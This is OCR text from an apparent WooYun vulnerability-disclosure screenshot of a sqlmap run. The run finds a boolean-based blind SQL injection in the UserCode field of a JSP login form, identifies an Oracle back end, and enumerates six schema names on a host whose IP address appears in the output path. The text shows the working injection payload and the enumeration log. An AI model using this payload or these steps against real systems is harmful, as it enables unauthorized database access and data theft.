 管理员: SQLMap
[19:51:54] [INFO] parsing HTTP request from '4.txt'
[19:51:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: UserCode=-2664' OR (5878=5878)-- &PWD=admin&ClientURL=&ClientURL=&K
eySN=&MAC=&FormURL=LogonSubmit.jsp&submit2.x=44&submit2.y=18
---
[19:51:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[19:51:54] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:51:54] [INFO] fetching database (schema) names
[19:51:54] [INFO] fetching number of databases
[19:51:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:51:54] [INFO] retrieved: 6
[19:51:58] [INFO] retrieved: HTUAT
[19:52:15] [INFO] retrieved: OUTLN
[19:52:34] [INFO] retrieved: PERFSTAT
[19:52:52] [INFO] retrieved: SYS
[19:53:06] [INFO] retrieved: SYSTEM
[19:53:22] [INFO] retrieved: WMSYS
available databases [6]:
[*] HTUAT
[*] OUTLN
[*] PERFSTAT
[*] SYS
[*] SYSTEM
[*] WMSYS
[19:53:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\114.251.203.84'
[*] shutting down at 19:53:32
D:\Python27>_
www.wooyun.org